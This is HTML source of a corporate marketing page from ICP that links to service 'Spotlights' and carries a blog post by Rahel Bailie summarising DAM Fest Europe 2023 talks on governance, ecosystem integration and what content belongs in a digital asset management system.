</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-23 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766812" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--c27aa5142a2436dccd91caf59bacaf3e" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights" id="pf-card__a29f7c18b20249105876994e0df5818b" class="pf-card pf-card__group-c27aa5142a2436dccd91caf59bacaf3e">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="large">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="large">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_175570578766812-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Spotlights Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_175570578766812" class="card__text pf-rich-text">
			<div>
				<p>Explore Spotlights that address enterprise challenges with clarity and action.</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--33e8ad6fe26a6326300cfd29894761aa small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-24 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_1756984000692" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	





	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--ba681ccba034f2895089a2bb50ed46c3" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/agentic-ai-for-content-operations" id="pf-card__29ccd6d99abf0db32854a929e1483d7b" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Applied Intelligence, Built for Real-World Content Operations</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--dc768a5d903cb4181a11c0ea3995f89e small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/ai-powered-content-optimization" id="pf-card__60f8005e3c3891d1fa47a9968ff60d34" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">AI-Powered Content Optimization, Delivered at Scale</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--63dffb4c26d89db616eb96af874ea158 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/scaling-content-creation" id="pf-card__ae4a8c26c760f9f9106e70a6b4d135c5" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Scaling Content Creation Without the Chaos</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--f368f6eb04a1893f951772c816aed3d8 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/health-checks" id="pf-card__57f35de44e85d168504183ef6a60a870" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Get Clarity. Identify Gaps. Build a Smarter Marketing Operation</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--a7ae25b29ddf35e39fb37c83b4e1ef23 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/llm-garden" id="pf-card__22a322a19de5ef54e990443ae4d9fb0b" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-5" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Unlock the Power of Generative AI</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--43638201bf703dfe3738abc2327d4ea4 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="6" data-tablet-only="6" data-dsmall="4">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/spotlights/packaging-automation-and-optimization" id="pf-card__e36a5e90eb6235f4908aa26016d1de56" class="pf-card pf-card__group-ba681ccba034f2895089a2bb50ed46c3">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=256&amp;name=spotlight_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=384&amp;name=spotlight_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_White%20BG.png?length=512&amp;name=spotlight_White%20BG.png 2x" alt="spotlight_White BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=256&amp;name=spotlight_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=384&amp;name=spotlight_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/spotlight_Blue%20BG.png?length=512&amp;name=spotlight_Blue%20BG.png 2x" alt="spotlight_Blue BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1756984000692-index-6" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Faster, Error-Free Packaging Built for Global Scale</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

					
						
					

					
						
					

					

					
					

					<div class="card__button" data-location="beside_heading">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--5e0eb6b583a183269eb0a9648a9cf7ae small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div>

				

			

		

	


							</div>

							<div class="card__body"></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-26 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_175570578766813" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_175570578766813" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_175570578766813 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div>
</div>
</div>

  </div>

  

</div>


  
</div>
				
			

			

	<script>
		window.addEventListener('DOMContentLoaded', function(){
			menuHighlight('https://www.icpnet.com/resources');
		});
	</script>

	

		
		
		
		


		
			
			
			
			
		

		<main id="content" class="body-container-wrapper">

			<div class="body-container">

				<div class="content-wrapper">

					<div class="content-width">

						<article class="icp-blog-post">

							<header class="icp-hero" data-full-width data-type="latest_blog_post">

								

									<img src="https://www.icpnet.com/hs-fs/hubfs/OperationalExcellence.jpg?length=2880&amp;name=OperationalExcellence.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/OperationalExcellence.jpg?length=1440&amp;name=OperationalExcellence.jpg 1x, https://www.icpnet.com/hs-fs/hubfs/OperationalExcellence.jpg?length=2880&amp;name=OperationalExcellence.jpg 2x" alt="" class="hero__background" data-blur="true">

										<div class="hero__background-overlay"></div>

								

								<div class="hero__border"></div>

								<div class="hero__content">

									<div class="icp-content" data-width="large">

										<div class="icp-grid">

											<div class="icp-row" data-direction-tablet="row-reverse" data-direction-dsmall="row-reverse" data-align-dsmall="center" data-vertical-padding="true">

												

													<div class="icp-column" data-tablet="4" data-dsmall="5">

														<div class="hero__image">

															<img src="https://www.icpnet.com/hs-fs/hubfs/OperationalExcellence.jpg?length=1000&amp;name=OperationalExcellence.jpg" srcset="https://www.icpnet.com/hs-fs/hubfs/OperationalExcellence.jpg?length=500&amp;name=OperationalExcellence.jpg 1x, https://www.icpnet.com/hs-fs/hubfs/OperationalExcellence.jpg?length=1000&amp;name=OperationalExcellence.jpg 2x" alt="">

														</div>

													</div>

												


												<div class="icp-column" data-tablet="8" data-dsmall="7">

													<a data-unstyled href="/resources/blog" style="text-transform: uppercase;" data-fs="medium" data-wgt="300" data-color="white">ICP Blog</a>

													<h1 data-wgt="" class="icp-blog-post__heading  bold uppercase " data-color="white">Operational Excellence in DAM Management</h1>

													<div class="item__meta">

														
															<a class="item__author" data-unstyled href="https://www.icpnet.com/resources/blog/author/rahel-bailie">

																

																	<div class="author__avatar">
																		<img srcset="https://www.icpnet.com/hs-fs/hubfs/RahelBailie%20b&amp;w.jpg?width=60&amp;height=60&amp;name=RahelBailie%20b&amp;w.jpg 1x, https://www.icpnet.com/hs-fs/hubfs/RahelBailie%20b&amp;w.jpg?width=120&amp;height=120&amp;name=RahelBailie%20b&amp;w.jpg 2x" src="https://www.icpnet.com/hs-fs/hubfs/RahelBailie%20b%26w.jpg?width=120&amp;height=120&amp;name=RahelBailie%20b&amp;w.jpg" alt="Rahel Bailie">
																	</div>

																

																<div class="author__name">
																	<span data-fs="small" data-wgt="300">Posted by</span>
																	<h6 data-wgt="700" data-marginless="true">Rahel Bailie</h6>
																</div>

															</a>
														

														

														
															<div class="item__tags">

																

																	<div data-dropdown>

																		

																			
																				<button class="tags__first" data-dropdown-trigger>
																					<span data-fs="small" data-wgt="300">Topics</span>
																					<div>
																						<h6 data-wgt="700" data-marginless="true">DAM</h6>
																						<span class="icon"></span>
																					</div>
																				</button>
																			

																		

																			

																		

																		<ul data-dropdown-list class="is-hidden" data-unstyled>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/dam">DAM</a></li>
																			
																				<li><a data-unstyled data-fs="h6" data-wgt="500" data-color="black" href="https://www.icpnet.com/resources/blog/tag/content-operations">Content Operations</a></li>
																			
																		</ul>

																		<select data-dropdown-list-mobile class="is-hidden">
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/dam">DAM</option>
																			
																				<option value="https://www.icpnet.com/resources/blog/tag/content-operations">Content Operations</option>
																			
																		</select>

																	</div>

																

															</div>
														

													</div>

												</div>

											</div>

										</div>

									</div>

								</div>
								

							</header>


							<div class="icp-grid">

								<div class="icp-row">

									<div class="icp-column" data-tablet="10" data-offset-tablet="1" data-dsmall="8" data-offset-dsmall="2">

										<div class="icp-spacer" data-size="large"></div>

										<div class="icp-blog-post__body icp-smaller-headings"><span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p style="font-size: 16px;"><a href="https://www.henrystewartconferences.com/events/dam-fest-europe-2023/session/dam-fest-europe-2023-ensuring-governance-digital-assets" style="font-weight: bold;">DAM Fest Europe 2023</a><span data-contrast="auto"><span style="font-weight: bold;"> </span>may have come and gone, but the lessons from the sessions will stay with us to take into our practices. The theme centered on operational excellence, and the event certainly delivered. Here are a few of the highlights from the presentations.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}">&nbsp;</span></p>
<p style="font-size: 16px;"><!--more--></p>
<p style="font-size: 16px;"><span data-contrast="auto">The three morning speakers - Gordon McKie from the Hilton, Rachael Singh from Vodafone, and Kate Kennewitz from Canto - impressed upon the audience that governance is an ongoing process. Change management is a series of negotiations and agreements that move an initiative along. Sometimes that means ensuring that the potential of a project gets realised. Other times, it means that a project becomes a programme. The commonality is that change management becomes the factor that creates alignment, from the brand and marketing side to cross-functional collaboration, to the managers of the various software systems, including the DAM.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}">&nbsp;</span></p>
<p style="font-size: 16px;"><span data-contrast="auto"> </span><span data-contrast="auto">Another recurring theme was the need to examine your technologies in the context of the larger ecosystem. Even if the DAM is at the hub of the ecosystem, scalable operations means seamless integration with the "spokes". And it's not about just the technologies; it's the processes and people as well. Future-proofing technology is a big piece of the puzzle to achieving operational excellence. This may not be completely achievable, but understanding the implications of being able to interoperate with consistent results helps get people across the organisation on board.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}">&nbsp;</span></p>
<p style="font-size: 16px;"><span data-contrast="auto"> </span><span data-contrast="auto">The third theme is one that ties content operations together for digital assets and for text-based content. A panel discussion with Nathalie de Lemos from Nestlé and Tom Marsh from Kitchen Stories questioned which content should go into a DAM and which should be stored in a dedicated authoring system. A lively debate ensued about the best way to store images, the metadata on the images, the content (short descriptions and other content directly related to the images), and finally, the long-form content. A better setup could not have happened than by Kew Gardens' Dominic Naughton. His case study, impressive in digitising over eight million items, drew very distinct lines between the digital assets in the DAM and its metadata and the longer-form content produced and used by scientists, which was stored in a more appropriate system and linked to the DAM.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}">&nbsp;</span></p>
<p style="font-size: 16px;"><span data-contrast="auto">These themes were wrapped up nicely in the final presentation by Fabiana Barticioti from the LSE Library. As orchestrators of the curatorial input, personalised outputs, and metadata on assets in our DAMs, we are tasked with not only looking after the present but planning for the future - the longevity of the collections entrusted to us. And that brings us full circle to the first theme of governance, which can make a significant difference to the operational excellence we want for our organisations.</span><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}"> We at ICP recognise the importance of operational efficiencies, for both visual content, with our Content for Life programme, and text-based content, with content operations.</span></p>
<p style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 0cm; padding-left: 0cm; font-size: 16px; font-weight: bold;">Rahel Bailie<span style="font-weight: normal;">, Executive Consultant EMEA&nbsp;</span></p>
<p style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 0cm; padding-left: 0cm; font-size: 16px; font-weight: bold;">&nbsp;</p>
<p style="margin-top: 0cm; margin-right: 0cm; margin-bottom: 0cm; padding-left: 0cm; font-size: 16px;"><span style="font-weight: normal;"><a href="https://uk.linkedin.com/in/rahelannebailie" rel="noopener" target="_blank"><img src="https://www.icpnet.com/hs-fs/hubfs/Social%20Media%20Icons/linkedin.png?width=38&amp;name=linkedin.png" alt="linkedin" width="38" loading="lazy" style="width: 38px;" srcset="https://www.icpnet.com/hs-fs/hubfs/Social%20Media%20Icons/linkedin.png?width=19&amp;name=linkedin.png 19w, https://www.icpnet.com/hs-fs/hubfs/Social%20Media%20Icons/linkedin.png?width=38&amp;name=linkedin.png 38w, https://www.icpnet.com/hs-fs/hubfs/Social%20Media%20Icons/linkedin.png?width=57&amp;name=linkedin.png 57w, https://www.icpnet.com/hs-fs/hubfs/Social%20Media%20Icons/linkedin.png?width=76&amp;name=linkedin.png 76w, https://www.icpnet.com/hs-fs/hubfs/Social%20Media%20Icons/linkedin.png?width=95&amp;name=linkedin.png 95w, https://www.icpnet.com/hs-fs/hubfs/Social%20Media%20Icons/linkedin.png?width=114&amp;name=linkedin.png 114w" sizes="(max-width: 38px) 100vw, 38px"></a></span></p>
<p><span data-ccp-props="{&quot;134233117&quot;:false,&quot;134233118&quot;:false,&quot;201341983&quot;:0,&quot;335559738&quot;:0,&quot;335559739&quot;:0,&quot;335559740&quot;:240}">&nbsp;</span></p></span></div>

